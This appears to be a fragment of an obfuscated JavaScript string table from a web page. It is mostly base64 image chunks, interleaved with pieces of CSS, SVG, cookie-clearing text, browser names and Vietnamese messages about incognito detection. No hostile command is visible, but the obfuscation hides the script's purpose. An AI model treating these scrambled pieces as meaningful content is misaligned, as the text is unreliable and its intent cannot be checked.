14","2+OE/cA4F5","DHDamRKVHe","EzCuAiaUUs","Mq0kmU5eeb","vvcrb5zp+X","naphgmdTS6","t9ZAOAxcW/","MtVs/nSzTv","58CAAA7Iu6","LM4R4dlJ3F","UGPthGXQ2t","gj65LHTHaO","PoZ5xrmDPc","mi1yok2UuW","mWiffyDBPU","bLl2sU9Apx","Y4IwOSU0ox","X/k2+s8S97","zRgcAAIDVn","HZKbhU52jk","Je92b7YeJe","D9Et+ZuwXz","FzGvR3FMn0","91Fenmem61","b3aXueF1Tb","mfuVxTr5F5","r5BsZ5ikqN","vwuRDCKGZY","bDxP30pviX","3U3i5oxtam","wT2CBTGkZj","HAGvhzQEA4","AXq/9FwMAA","tU3rq9L1Wx","twbnnvyDZ6","i3HvhH/7LB","EeVdXGqzNT","RMdMcm0/w3","5mbjYKV2fx","5mZh7NV6yo","amZnwdmjwQ","u7vvAEFc61","ax9SGVBi7q","PazPcG/u1z","9ih46WSNfG","Y/Sm9oyJ3H","Tjs8knSzzH","ggAAEwn7o1","/na3eWGSGO","Z0Yy4tyfEz","rNrVOKc/Ox","8zjbgVM99m","AgBBvBAAAA","nDqbMT0S2n","Z+ve4SKeYe","r+mJtCsxq8","X0INihj3iR",";\n    just","m2cQAHHOdx","rkfr4fKzrt","xJe51b7Yfd","ZB0kVKZuuN","atwE0Y26z+","JnYlMff3Tz","Z4GZTM7fuM","4uLXq+v7wp","zoz0dDGjG0","UztyPfKZPb","OywAAwKFVI",'000/svg" x',"UtcDlBKcWv","+/3b+6pdV4","NLh7JWpbe6","CYuBdCp6+C","wAAAH18pig","xXrl7j2ipB","/5GfGftG8D","cB5+KAPwFu","zQotZNOpsn","jyro4VWZqb","nJO4lnMS9N","rfRjjbGbq5","UADcU/cixD","B4qO+8O7XL","gcg7/hwv1r","8S90Slxr7T","zrSaZTF0qC","YeJe+lNca+","p0s09CSJSX","kNaEYo06nb","Tc7LhT3rl6","2B6pyOZUGy","YiiHpIqUyd","3WgDAqXkYA","n7ol78zbFP","qaVFaFzAqB","cdsqe","0U9y73eZy+","LOqZ7cQITG","FOTSh8coNR","lqMm+Q/vG1","inu68O7TLS","mn6kDcALin","fIBAACM82I","E7CR36zrDP","aj6YTsmdw+","zYfrr7jZ37","dulZWrE6Wu","U/JWXoWbKk","Jy4diggbxz","AZ/ALDAAt+","D6vBLpSQyb","rWNYx3YsTm","TP2+a4qxVY","9dbJM21ZOV","pxuJzpgcvc","wAAnPHZ73/","seKtY","ZtJx2eSTpZ","d9QufcJBps","dPLNjMtPwq","pHvy2WGBqV","M1M/Vw4OPf","WSZWO9DqDO","e47Q1j2dEM","5n6/muD2E1","DVMv+Rnxn7","\n    paddi","MnGCm/j0u0","WhoYWLu1Zm","6a417Ap7u1","3nPGKcImJu","dDcBTMqfmH","w914r91ztw","2H3b8uLcQ+","hTpa5aPlQP","vZJinqNhM1","ebfIRTO9yK","hT36ptddxT","+JehLgn7o1","5xrmLKZB3W","ZWpOx6Fsbu","tPuYtavj/f","1Yncc9jJu6","XK2+JC/PeO","2+qff+12jG","5YisncU933","zO4QkMNzPh","ua1aO6p84q","sQmwfRORzK","p7ol7gzfM3","BqUpJmZCW+","jYu7pU09iY","hU9/9nTegY","xT5lZdoZXI","-button hi","Icm","3XO3DGGczU",".86ZM147.6","JS4173Zfpi","DspO4p8wsO","Xtm2Ke0HiH","jWcvSW53pL","dkYp8r8m9/","Vaq5rcwUwZ","gurbYp754x","cDEUopYpi6","FwRp8qsv7Y","iKfuCfurbs","vQMFcq5Nlc","Scc/uJO7pz","yyPab7SbSC","YexV2deys3","IIYTQqb7j0","waAMAgLC+y","hwcLcw9yzC","AAA1uQlFAA","HPPzcTcq/G","YHdsx/XI3H","p1xiHtmI3E","M/XeZ7EaXM","7Yof1TMw9K","5iYe/rUnUx","hCgBuTNwT9","y69e9DbmXX","GZoUGonnUy","mXgOGY+3JM","cocoM","4TJap3bJRr","jPc01rNcO9","65tbi3kLkA","VLURJ0sU7g","xKdGYw9RID","Z97ewqe/+z","p7FSdzTncr","Ry9wCCpnmj","74l5iStzr3","jpfMuVp6Az","6Y9Qbca/ir","sOmuLe7TXF","8/ncxL3Ek7","7/DpTu6jHl","dL2qpb5Cda","WopzNvZbKr","Firefox","k7ol7EeKeu","v4STu1Zfe6","M1GOqcAyev","u0k7pUmtnM","lmgs5iJ988","xyfxTpZpjs","fx9emwT99k","OcQ8AYDa8I","xz1/yPXdAX","M/Vw4OPfj/","O7l9u5Wj3s","lpr/+uiZOl","IycYKb+PS7","qF+bea+Weq","jW0aaOIJnd","4h7U5zEPd0","7qywie855K","PcofcP1yWh","k81vczMxKq","dN3eWw891R","2aNAdtDDmI","zPce6rNH3h","MrUjcszqJe","p0Uc4Z7io2","/T470XdeR2","m7rNJNLue0","rJ3FPd94d2","json","TBxL70p7tU","XS+ZMrT0L7","pM41jal3q6","8BVMbbkbjA","NPQkiUl9GC","1S3aczEb7X","U+miZpvOpT","02Z/WEPdWO","zcz89ySd5m","t4x9UxbsSz","dvi6MmXkO9","jlVTDo21b5","8AADwaH78x","l2MJu4ZIe4","h2VnwXd4tb","MT4a552Zi7"," (var(--co","zAdn2p6mZn","FI9+XywwNS","mrmwd0+SYz","jbGqTKNO/B","ZO4pzvDk4h","7R1KdNdMPu","detectInco","guklZlam3f","1bG1LU1evs","z1Hkx83pEg","79NDJLsK+E","7hv7IaWLCm","ma0SyfTdzy","HHmfkUPnay","8t5W4V4C4t","BF0ZqKhjRn","OoCs1rU4R0","yR1JjL19U8","CpxwPhGFhZ","7t/w1fyAQB","BtF8sj8n1Z","eOx/ChhShY","0oT2zmJe7p","CfjFh7r1W7","GmeZFaqZvi","JNlnsM92cV","TlSZyJTX/s",'ext x="50%',"lNen01xqkz","E7be+4b+3V","Zvz7eK3fvE","Qz4xtqZZch","KtcWjHlwz3","0lmhE6WufE","LgDL41TYca","j22ifvcELh","VvsNblyE2x","BMPcw9yzC3","Q+0nTL/mnO","+6liXsAALA","YHXFP3IsQ9","3CpviXm5T3","sU19XEUT7w","XRmoqGNGds","k6W6cO6b1o","+7VIO75fK9",'href="#ima',"rVjUKmivZX","gRsUvzHvjV","lRjHpOXPcO","//DgC7D1Np","WNCDUrSzMy","TZT5+hENzr","mnajdzpaR8","8CIfmXq+8J","EvfSmuFff7","0pRQ6pjk2i","RmnfeGJi52","/cqm+Jew6a","wH/mIew5na","575Jz//81K","icR93xe4l7","t3VOvVJNHF","tjFNlGnfg0","SZpbTbGqTJ","aHMGe7JNm/","v5rg9hNvQO","mQmnxc29n1","VojY8IWyIQ","-Age=0; pa","6 284.11C2","/DjP/rD2Nc","pHq4BADZE3","cyygZCcdie","Yo06nbw5xM","Xyj1X+zDG2","MyLOgDAxt5","FyVTf","m5p5t8hFM7","pjl3KWzMlZ","f4pnX+mWKe","+QujLdzwC9","yEJLdJjGvR","vU9wDAABGO","7V8x3ofQp3","bGT3K3rDPc","2ZmyrGJT70","I3H8qOEKVk","N9sPEvfSmu","Fvdpe54XVN","l6WSZ+rqKI","eHdrlJO7pz","dt8tjmPq6t","Ut5a6bkbCb","bde0kELYbp","ylrgw741TZ","a+2V7w4fVP","pZp2yroCrW","kGGcj03+nG","zzjXMGe4JL","W/wHO69lu9","1MrEvesTuK","Yzknc052jw","m0U0eQuzG1","33FGm6ZAGa","x92q8ZEMbE","NyBrMyU12d","ppdqFOXaZi","yTDo2JRrjm","8PXO4/LH0z","CboFBBnuDd","Za7d+Olmmf","gBgRz7/8Y9","rH4Xb54w3v","pGPuHc5lbi","cg5i2jZ403","A15GAOAHRL","nuVQIz/cqW","sS9hU7inu6","ADYD29OAAA","CfuAQAALPL","E81ZliNTIn","adding-log","FNRmHslZnw","9c5y4BwDAu","ht: 1.15 !","/BcXWFfnCp","ORKa+/mnm+","3LfKJe+Je8","ZAgDAp+Iy8","pzP6Ofv02O","inpR9JGayQ","BQzrSaZTF2","pC2M/LIPOp","C2RcarbNGb","5AwrmWp0sk","e4//1v+Jh9","HOaMdAtjV5","C3QjtxTRnh","xrGO6FycwH","fLdN0PvXJf","oLpXW6lan4","MScuHYoIGD","tSIWxH5ZBZ","t9lkddFz+Y","4J2TjhTdnv","u4RsdlYp23","gVmtXklM7U","csUk+fpmdt","T97khcN3Mt","YcQ+rTC3MP","Bcyw+ddIJG","4TRGZu2zln","ILRTmHuaeR","v8KRMTespy","S2PycmQZsa","Il73Zvth+0","peKo9C3swp","BuJc0EfeEi","ner79xpuTY","N6x7XOS3X5","sgIN0lrszF","rQMMDLr170","1RZF6fKfN/","i/5zuHeOdw","eXZTuJeaWI","AC74I0SAAA","PTf/Yblfpw","xHinrj3DJE","73Pifuee+C","height","6WaZ92xnua","pdd4uj2Hqa","5Yzcnca/XP","+tFkjoTmfr","UeTFTMhCS0","1v4WZMhCS3","d4UnEPZ+Xu","ADAirxZAAA","vOiTlJO4lT","N7lVqrmtzB","MbuKpZ1TPf","dyzOEeHZSd","GGzsDdjU9j","ddMLGcL9R0","XF6KzIfhhp","lICS7bWUeT","Gvg87k+ufC","uSIcw1TNvO","IDJ+iKfuLf","dLFOTUm4Wu","G777UCtDZg","0knyzyHe7K","Rz1wRp8p8/","yj10TJN51O","Gf6y70C312","sEIAAaIe+J","gnito lỗi,","3SfzSKdLqb","ly: system","iDumY3EPYB","vY0bgmcBEG","I3Mvt3R0+7","ne2b8LgEAA","czMc7hHjgu","pzJ9c/ydLJ","9NbneK3cmX","HfF053e58R","cAk4yWjCZY","aOIl7ujM8i","AMAWIlDFwA","8S96ZviXmF","YlMw1Mt1Fj","vjhP3AIAsh","5zMS9tU7in",'" height="',"doWcH+0PcD","+Z+lZ8KLAZ",'ne" xmlns=',"SKa3IW5rdj","a//WKYunew","5UJh7aWZ8M","uKeMrPsDK9","w/RAAA3IO6","n/nS2emORG","AAPp5gAKAF","kZv3yceu3l","qhYxwk7Q2G","aJOYOZGWmv","v3yceu3lbQ","S93RnHeIeA","nqZmem+Yg2","srmJZx3QvT","4Sdae/D1+p","AgB3IRT5x7","RobK7bfDPl","8lFcQ8A4M4","2ki7gkTezi","DCxNzr868F","++utm4+iku","PAYMuvGhBq","3+a+T5mBJ4","62LP+drnQi","l7qWJewAAz","OZoHfamViD","x6s35jH7+P","2di7u1jYu7","i1zCyhkmjN","EPbORuAcAS","AzOSFAwCAX","Linux","RIISeCnMPc","O2Fih3Yd8M","vtynutVwZ3","Plmk6n/pkP","qPgAAeCsPy","TZS7d1Tqh1","hNzbx/zLub","vskdrz8RHP","mWBzmIm3j+","uQT98S9xav","2V6/e9zkMA","jP9Upr4vl0","Mfi4Q4AEPf","f8E9+vx/yz","dcjAkz/pm1","NgQcU/ci9h","AuA0OoAAAw","R6mOXNJVtT","EvPlp8ZNT1","ouu7S8inU2","n5tPSK6GnT","uWZyjw7KTu","5fFOk09eFM","nND4LqZaXU","fOumEjeF+o","ncU931iHuA","v4Xf8613/B","gCdug6+m6n","z4hdnfB7Gd","rmzxuyP2Mu","DCH16Ye5h7","z7dZPJ8u0b","7oztSJxz+o","erN+Yx+/j4","axPA7PedR3","+qbSw9ttSn","3S30GCfoYn","v/5t8Dw5cZ","GYe5h7lmEu","G3LRkJVuXM","\n      wid","1z0yIvDWmu","+1n5xPO3fK","eIeAAAwkzc","AAA4JJo5CP","gCgAcjrgn7","bVzJTa9Mdp","HxOUm+i4qG","0SDP9WYYTU","MJ2TFzuZIW","JexGT4t7Dz","MfOJefbOfu","iQBAADgQ/L","PloBw8sdOz","AwCfjp3/x5","Y44n5myZvq","0OfKJe1M3x","YBzP4h7sAH","iXmJK3Oveb","yRumNpg/5x","+zRQye7CEt","twqlzuSyX6","pOZXH3xHL/","XWKP5uvmER","TpZpiaVPjh","fPZPwCUiHv","TLvb2FT3/2","Upu54FMbuK","lvDWTR+fo5","lmEuYe550B","N203c+8Kb/","BAMDGvv1JP","8kQ8AgK3xg","o5Ly9Pp9w7"," padding-l","5iNjNMzsmM","AZ8Y63t2yG","Q7k+HJcwDT","euJeYEve6N","juGeUXqlPE","uaeA4W5l2b","pJzEx98QgM","9b7EOpMZvJ","q+nWcw73X8","jj1Qka4SVq","ADu585BP3e","e05DcA0n4a","QbXBbM8yx1","zWtJ8kJzGH","5lcjfEc3/X","OGUH1CWhq9","uhGwtzD3LM","AitEAtrsTD","YmHuYe2KH9","sO4l7ysyyM","S1ZUkIP5tn","4qZ5th8gu+","4k5aftQTND","jKz7AyvRtz","TUb0/e5fe6","kO6a2V0p1J","cA5jeR78x9","0oA4GbEPXE","IJ+6Jeyni3","ki6SKlM3fE","MXO5khb64k","tGFSqaG9l+","xBrU2YXIyp","AoAHIa4J+5","D93y0PlmFP","xYymGpIuUy","CW+OUzcAwA","e5Vaq5rcwU","HmYBgC4IXF","fE4rPQp1mp","AADDGSwUAA","      stro","4OmbL4Z6aO","Q3Lt68fKd4","logot-tf","UtK6ME8e7x","niknHptp3C","Zkv3cBSQsi","AIHFP3IsQ9","ve6N9sP22/","eIx9xz+fTn","c7h3mv5jvU","M+GSYe24m5","3Ig4c9xYiH","OEMPHZvsc/","nclku0y/lW","N3mPuLehSe","FNO4IBJMuy","73Zfpi4l94","qrzeSa4KJQ","0n+uZETpZ5","KfMQ971DiX","YcQmqLv+C+","7bOL0XR4bz","lateY(-50%","J8GI3EPpsE","h01/uFfjue","VZDVMv+Rnx","uabelGc1jp","JewAAwAhvK","tn-color);","jqPsu9C0Mx","sXMa9HcUyf","nTsu1uWCfB","ZYz/VKa+L5","mZ9b96muFf","iZI7LDzbzr","U/cW7wqvtk",'ink:href="',"ppA3EuaiHv","zWSmb4pZqG","bJ+4bu6ElS","rz/6GeuiFN","V0l7qU2Lw6","9/7VB7KbeA","d+x3odQZzK","4FxlpdcYh7","0U0uQvzeDb","GX1QA2Eo68","m9YgZcaqda","rleJKkzkam",'th="1" hei',"PVQhuR+OeS","6z6Lu8Wyg9","+w3I/zgg6M","u6JQbiZv27","tKYtq2CrlL","M+7Yz3NPaD","kTc83mJe2X","90mb7YeJee","UaFre9P0J3","    transf","FF7tfPh3tf","IOdmH1Ezfi","Pfqm/W9eZv","U6Je6XN9sP","53PM8FFocw","4p8AAAAtPD","XXGIe6ZjcQ","jxD0AuHVel","cQ92+ItnN5","U183y4ZONn","vt+hQsxb8a","rQVzCKdhUx","q6MbrYT99L","SVLSujBNLT","bkliXteiHs","qkytbqhGGc","NzTnaFJxL0","5jeR78x91T","vMtLqjEPcc","hfiHkAWfrk","oc/H/Pg8cu","6gzmcnnhY1","Jh8CCH0L2J","bap2SttiZS","y6z7DPYbpe","LHNNFLtTJM","w94yTj2B6H","4VMm1suE5c","v+5Wx4qx5z","; path=/","/+2v+Jh9Cq","vjhP3AIA5H","qM/Z6KMY5i","CAASURBVNN","7Uicc/qJO5","iTueSHuwee","nNQBgAADms","z6BLH1PaJ+","8 68.8295 ","m8jiaeYjYz","57Sa59VZ25","f7z/6mSviV","Q4w68NE6VG","k/cIHZT74B","f1n3Typi6t","OaWJO55Ie4","RZMbbi5uvk","/zNiXth+Gf","3atZpTuJeZ","amfCwfnfrz","EzSyTLP4Z7","3HPYp3mJO5","KmHB8OnSeQ","}\n  .notif","EAXeOMEAIB","TmYZPdQudE","9kw9hdvmrZ","AgHvmMAwAA","Vyrk2VyvUh","YJJje6UgmF","ichN9FxWMu","jjtC09c7Az","KwtwrMeOTY","AADTmS+Qj7","M3qNNcS8xn","m1c8GOk03H","i3i42xb3ko","ouNFaFGYe6","ZzEPd05Oiw","IdDZh6o5HY","-width: 80","edytgus+mV","NvQOeCS4KZ","3s4iXsW5+i","biYud0vXZO","ClCwQMv3lX","Atuinv1zfa","aEff2hLgZT","Vap18nyttk","Uasxj8rJnu","Pts4vRdHhv","+y4sMqmuFf","WHyIYRcYjN","Tjok8jmYeI","n1s841zBnu","lor: var(-","C6NR18N1Mb","PGYFnAhNpT","qdnbrOFZjp","mS0AR03021","1xiHuuSHuA","sO/5JvhXu/","      <pat","x9GLQZmZ4b","BC6pTD3MPc","4J0LccziJe","c9sJO4BwHZ","T3KtvXhwQ9","gAAAA+Ah8H","kz9vGmKs1a","Q4lpr/+miT","Y7J9YmHuvl","4VebjRzg09","zOPuxUw3Wd","Klra/T2feK","lon38gwT1G","pXeJygFKKa","e4r1nDLBDA","tWBboLGbi/","L33DT/+c/4","Ke5tvinv1z","VW5ZMINKZt","iezdsW/X+6","none","zNoBmzG02/","9Ss7Ss+BFg","lSuY2m39C7","+mtyHwYaty","v0tFOi8IGq","Cttth8m7qU","10.21C72.1","Rvc1czKklw","F1TbFPXHv/","vUkJuaeGAT","7FOcxL3IiO",", Cantarel","sl2TG4fgg3","DqxH3fE7in","m9v/5lnoQA","t8gHA1vlgD","W+ak7hX3AR","ZIwD/mSmPz","Rlem3fIvda","mLWr4/3yt1","sBj9xb7rA4","NVtGrNsICS","0PcDOfgjNO",'ts="object',"VO/nJvWmb4","qa4J+4N3jB","MQSMjeTjs8","WlNCDefZ4j","cE/cSU+Je9","ulSa2cxL3d","rb2aIe+Je0","j03/3G5b7c","efs>\n     ","ua5H2XfhaC","yJxr/XhLTb","MgHAACs7d6","CJJ258ThOp","zm80/IXZJa","YxcUt","w3fW63sQmw","NOdd4d2OYl","F0ew9TXP81","2sz//M8ndc","s+Im1B0Y8u","2EJ88DTWGS","ijtxTRnhJJ","+ZmNOy92u+","DL1tV9P368","GUJLRhqmRG","iHkBTvsf/M","e8e41;\n   ","okPP/Mc8p2","T652ROhOZ+","fY6L6y2Ke4","uBmx4Xi3tW","lSaDo","P7Q9xM5zEP","ol7xSdvuin","m1q97G3IXT","B4HHcRr7bG","iMTNHCY40y","db2KTYHqnI","uMpIYRUYe5","waNMstlXcP","i2sG/m+DLR","ltzrTX5g3B","OZeiRmfDHP","Azol74l6Eu","jcQFzLD510","j8ExgIo1p2","mSMYo6dAS2","MPTcTc6/OT","Slxr7TZfpi","9hqvim33Ev","0TCDuSU7in","y1k2tzymJw","YFrkpO4Z1u","18aBOhswtQ","3/xrln2ywz","bYyj6dfLUz","UmZG1icmHE","zQIyP","5EPAADg2O7","nHP7iTu1az","0S3Gc/MnnV","CnbfXKwmmf","TNnuCewQKa","browser-ch","AAA+IT88Ld","Jl3QiOdL93","AAErEPXEvQ"," 69.3295 2","L305nnj3sB","laEzgmALh2","EjeG+G93lL","bf/pnvMMCA","Mr96bBAgdL","Z5s8xZM7dG","2FT3/2dN6B","K6zKWgNVTH","/Z/K9mTytL","MQ93RmeRNy","IAQCAGHFv3","7nnvgkWxxC","7OYl7xU0Q9","Je/XNpYe22","GdsFz","My9NDM+Gea","WFT3KtvXhw","fVPM9/HjMA","vnSyTkyHNj","UzMPSsTc28","+OX5oG5n2+","4TYJakJzjT","3WaFvmmmIX","nJO5ZrNOcx","VLPZtjsEzH","GBDxD1xL0L","ToLmVx/hox","s0xeKbjQRr","9VBx+UPpn0","xP7Yci3/WK","DvjOePr56l","FixIhhAzC3","i5trkob5LL","wpcZudxfrj","85WbywyQx1","PojH5nxOw8","H5d+5wpkiI","4Xy1k2txym","//6nd8R/v+","F1PdfQSKWk","ins9J3LNYp","kmT6s+6aVM","L7d1tLu4t3","rjXcmV0s52","Qd3y4Xy1k2","Ef57vujQaC","OJZOoyvW+S","ex0zcW+sk7","cW4h8AAAAG","h3scM+MZOZ","7IyU16fTXG","64lSZ/juQQ","gcJmZ9eveh","6WeYyk6dbJ","UzzJTVMl3E","1QNKZh4jjd","nl/elvbv+X","5wUzTza+fv","7t9DJLrq2v","aLVKMs5Hpv","G2czUz4WDc","PkAANgrD7I","0YJ493iN2L","kvO8kxKU3r","PAD4VvOEBA","ul4kMa0XRW","YCw8tAByWu","2UNTD6EPo9","4Q/fm333d1","NiHu6s+7zO","v+Zb3/+mf+","HsXI5+4t8q","uAN8zfFveh","cG4wg7okQ9","vprkpg7kJW","uiQ1IRiNDu","Ebp7ZMZlp+","3233/x9/iY","tO2VTTyfbl","6xGpkR1x+m","a3dTpIZ8v8","21bG7ry7D2","dxztQ9jnM1","Olsn1DUmdi","v>\n       ","vkg7pmNxD0","kéo xuống ","W/whvmbDXF","oZ66IU2U+f","xL30sQ9AIA","eodcj/OCDo","xL3osQ9AAC","Mdulk+o6nF","H0oJmjgMMe","NZhTmXp3p4","Mac OS X","8IPAHAAZyO","8W9+uY4cQ8","JWZ8vpsilN","cco4Oy86C7","ADg88CHEwA","/jG3tJ+9S/","yoZHEnLR9K","BAABVXiYAA","9FsBbPsW7e","B8uOUeHZWf","H5+jkiYE6Z","bRnlMrj9D6","4+fFWD/k53","4o54ZoZNl3","TZVrWpjtOr","tY2Lu6VO/7","/8ZV8AAAPe","nZCdHzLwXz","TL2SEm6S12","PtxRtCZiYY","37KR9EvacR","X9tJ+IcwPQ","5je5Vaq5rc","70n2/yRx8Y","kKZdHxiiWM","UzNxxmSeyA",'class="hea',"GKux3/+mf/","lPvgGeCi0K","MuYy9hspHM","qFf8ffAgNE","cgHAJDjwQo","70U1x73ab1","32XxC7JItz","mxelH3rljH","hOlmm7fVAV","shzcMAIBPz","+HowdyvAJl","jaKaTYUKxK","/10JnQ+qfK","A4IPydeQj7","iffyDBPUbG","TS03VvoZBd","QJxT3IS93R","dixOY0PAAX","5yYecfUM23","JibknBoG51","i493SwqZpp","PAACALfKyC","Yl5NQKTDyG","nwtx7rdxzt","7EO+FJHmS/","7rvZhjLOZq","Jf610TZwq0","jyRmatDiaB","aYiG/qDD3X","ZviXsuV0c1","zOYl7Fus0J","yAAAAA8jtP","555Dv83jZm","gsAcEZb5BP","Rlet1SnhrJ","EbijMPcw9i","aM6xGpkR1x","T65/l6WSZ+","w8S97LEvZH","cvstj47mnG","vJu7FN8W9s","+94ejFoMzO","PwthdxbKO6","OXIJ+5FiXs","vCXf3UO+c5","wwAAN7oi3z","tk86LdMxv3","DwAeceH+9V","JLt6CqQ0Po","3RYdhL3lJl","ILpTnfzmf4","S8NAnQ2Yeo","cjzOCzkw0t",": 100vh;\n ","KA4W94ubVu","CVTnifGbKm","w95YxMffqT","18PkGnvAwh","WL1NMnqdlv","xwAAAC0JB7","iKGmCYnOI3","mPUY+cU/ci","R6Y+/kmGvy","bbP4JsUtSE","7hnsU5zEvc","Fvrte15vYJ","W+Wk7hH3Kt","J+dnNvTdh8","ny+R6kaTOR","Mka+dIgQGc","J/gAwCAnTn","EPQBgbxxOA","/5Cv5AABm8","+Eew3Q8AHn","yLuzd4U9wA","DJxuZ0EhiT","d7K9P3abcw","h7H3MZmE51","N194LmCviV","N3dCSJSX0Y","+dzEvd0p2U","EzkcTTzELG","G58S90mb7Q","inG2cj036m","KknMTH3xCC","RdXClN2NtW","c6YfAghhF5","zZ7gnsECmt","kmKeo2EzUy","jfvMzxRbkr","bEXM/H+WUT","NDZ5BKoEqb","PycmQZsahT","EY5+AAAsFu","WbHZKbhU91","t3VOqHUR8s","PNOAbkv3Wq","q/9/d+/5SH","oAZoZNlalL","DC4zMz6dW9","9QxC13ZhPS","5nvY0bgmcB","kxm8nlhY9/","ujZ1t3syxs","gALADvmpP3","Gmn9zlx33M","/4s4pv81Qv","bVOKW/N5Le","Y0PAAXGZmu","87T6e59Srd","+Ql8hH3fE7","vinsAAAfnM","roD1kZRJVe","6xRQz68Qyh","H3908z3MSP","wky4Ztcwto","XU3xb365jh","JCFqWSsTpa","U5u1sNtX5C","ACndyfwAQB","f/8AADziHt","Jff3HMnXpZ","0zcW+sk7un","Y5OfdHk2It","nBPat8wLUO","Va5FP3AMAA","Tefu/Ce3/4","u8QJCCI0V5","p3qc1dujO4","uOVCYe2lmf","Lr+uLtSkwq","LNjMtPwqW6","rmO7FCUzHp","OlsntQ7BBG","mH6JT8z9ov","k7unO1IrEP","85npoS3ZvL","TuSDFourHb","+kUM0cA84q","rGJT702EJ8","h4v3IXJ0Y7","SaubB3T5Jj","YtzdFh2Eve","E32WP1p5pG","xOn7/LYeO6","1Xkbbl1n+E","getRandomV","UzLACOzft3","p7FOs1J3Bu","OAOQ5jcKZ+","hq9fZ947OZ","bzS4eyVqW3","then","c6sn3GuYc5","bkHkvDXStf","xnhlIEJX7Z","Im5V2di7u1","sZe2HLId3t","3.86 0.959","MapbtOYid9","KczofNJlWM",'" width="1',"Ik7Qv+5Wx4","JNKZtq2jk+","MgDAOzM9cg","20U9+/I24l","rVcGd1sJ+6","/BTGXtm5mM","YeS2Ye+rcX","QgxTB1vmKz","AYfmAAAAPD","aah5ePiOR4","m+2HiXnpT3","b59woj8n1Z","PSbxjG1t17","6XN9oPEvfS","4qAOAExP3x","pmdgjxrEd0","EEFLEJorQI","RS0cm6QRCZ","AAAzfnh797","P3NvLprjXs","zy87wasQ9n","+ck7lms05z","neh1xr7gJ4","AAPvhEAkAA","TVs+aFtY/r","Gh6QmEPeSJ","eZxtwKm+2x","7fD9YJrncI","HyqW+iEmFQ","AAKS5j3zEP","4ZzYS9wAAH","HAADAhyEAA","zwsa+j48/6","Y98apMrVap","31Al23l6vJ","Pe+is0bMja","lsaGhlxfm3","VOmU8jnk8m","AAANm9K2Lu","z9nqQbqkjm","45/O9Ool7H","WkZYGTWr3s","/1qIdPmlsv","7didxT3feH","DIBzAidLFO","Q0gCuYzqz/","Awp4in7iXJ","0zuHea/mO9","3WyTB/WfdP","G3GbzT4hdk","TdlU0iv2lm","IfAAAANyKF","M3bAoqYcHx","YPYTb0Dngk","6ZWJO5ZncQ","qUJJmZia8H","TNsW9liujm","euNgZ+K1us","MKkqIk6Wea","5cLvfhelPp","wAAwGVemAA","JmZ9evehtw",'429.12" fi',"pfWM23Wz3/","3j7j3wt9//","ONsZPrvVMN","dNqksnUpae","nt;\n  }\n  ","Id75Lggapl","ifD3HMzMfd","89/rhMbj71","3xb36ZseFV","8O5VjDLs5g","pO4FxlpdcY","QjLnN5p8Qu","i/P4Z6OeQ7","spASHabxJQ","container ","H7SJK1Nvdj","nsU5zEvciI","bWGSGOpSY/","sW/X+6+4+n","vvSnu1Tc7L","SP0CYW5h7l","T03raJpSlz","jpZpn3bGe5","ZNlalLpgwO","3V2P+Q7B3y","rhX2+u8sNq","\n    heigh","YKdt9crCaZ","0EGZUxzgzJ","uJOytS0siJ","R4p64FyHui","OgOWhhz05K","mHVPPtBXLA","OJkzd8SiM3","IBTaYl7C5E","d3p8/mcxL2","jE06gjEzzw","uqU8Xjm2q2","008 68.829","/re/o+bn1S","izD3MPQcKc","NfVMwjUnFp","rKhjYm5h7k","9d6wbVO4Zl","zXl6fTzh3y","VCiNsapMo0","rbzTi","wCwAATPXJz","kYe69Vu652","uIeQAO4CAE","No2ymNy/Rl","QQujW4kWGE","h4APB7exAA","UytTXeceiE","vtXLP1T6Mc","lcncc9jJu6","P6R57Jn7Vy","FveimuLfep","oC4N31T3Ct","+L8ghH1hJ2","YFnAhNpTNt","uP0Ojdfey9","sP6x/U+QDA","wAAAKvzZgQ","P2kSVqberH","j6TdLLMc7g","5fT7h3C0fe","ZCcdiezdsW","fZwSdmWhoY","e3PHZMPofl","qt4ASKE0Ik",' id="logot',"oPejz","sylu1qnPok","n2vh/aHuBl","joZpn3rcep","3vBD3ABT4B","OEOwLcaa+c","tS4W+b8xcs","MWWyqdXKF4","ixD1xb3RK3","MGPlMn9QIn","RTCg21Tr5R","vuPcxA76x5",'ontent" fi',"2YjcQ8AAPg","DXEZo7Qiwt","G3eIfdakzJ","HKPXRMk3nU","vtGs4tHspa","ugUeyxS30c","MqctHyEowd","yyb51X70Qy","0V2wR71Eik","wuf4MGbuuK","IY9q2CqfO5","IIHAABcJO4","xMAAKxI3BP","PKYnAxpZhz","sK/wwAAIAB","AAGCMlyoAA","9OhNzbx8Tc","tO+yJqB35h","S019/TRJzB","PiN1dMPuZE","Je6XN9oPEv",'.6001" wid',"+XOyvSUsub","659YyOIzot","JEjzjVM2cy","Dve+tesg3A","3ICsz5fXZF","XVHcS+6Ke5","UjcszqJex4","jkjlDSA65j","{\n    filt","8E2KXpCY40","MbctH3qdJq","5zeafELskN","twFM8p7VGk","QahMvHYTQK","5q3ATRjbs/","7AdE5c7WaE","1ClpDFiZ9N","x+MReGjJWM","Y0ipvZF4Cy","T5AMA4DkeF","7GsY7oXJzA","4lybuAUCeF","ke-linejoi","K2A6T6bUo1","uJedFPcyyy","J03d5bDz3V","eaZlgdh4Tn","Z9A0jJe9ma","Qh9H0HMzz/","z4R39l3znc","e6Je4kpca9","gZPrLvQLfX","nM1PWTL8ze","lMcNNVJ3LM","AD28R//+3/","5NI6pDakw9","O7FCUxoeAA","PbbUp7tU3u","wA4GocXAAC","EQMMU1OcLq","NVPemRjN/9","v7kcyovz3Y","p18I8M8RcV","rlynm6eUK5","M32KGe0+1+","yIlQdwT96L","VzELfk5l8v","q1mlO4l5kp","ifGbKmul3J","Uv8dFOsXMa","Iz+Fec9/BN","mXoIS","peJDGtF0Vj","kpuFT3UInx","uKe7vRA3CP","KeZKXsMoCS","HVMZ9ZfphN","LmX4pTXzfL","eZu/RpriXG","KAzEw1tzNh","t6ayaNzdPL","8u8U0DuS7d","Th3XftDKmr","lAABuxpvIt","wDATjmkAgA","2aewz1yXBC","ObxyPYw+m6","aIsy918o9V","SxD0AAGZx0","3TAAzQifL1","KxCbI1Jpqm","Tfre/M2xb3","6H/1c0yxlI","EUubYGdAyG","  }\n   .no","rjYGfitbrF","30i2NsfyYx","NXFBorQAmH","dAyQKbJHGf","+4t9lkddFz","NLUzMvTrzU","n: round; ","JNjMhM6n1S","bknbxO5C/O","WzMT7kQ1jf","XTCxnC/UdL","0QmWJUjzme","hvjVJk1bPm","4NHFP3IsQ9","disabled","\n    